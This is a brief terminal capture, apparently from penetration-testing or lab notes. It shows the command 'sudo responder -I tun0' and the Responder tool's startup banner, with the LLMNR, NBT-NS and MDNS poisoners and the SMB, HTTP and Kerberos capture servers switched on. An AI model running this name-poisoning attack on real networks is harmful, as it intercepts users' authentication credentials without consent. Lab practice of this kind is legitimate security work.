 → responder sudo responder -I tun0
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]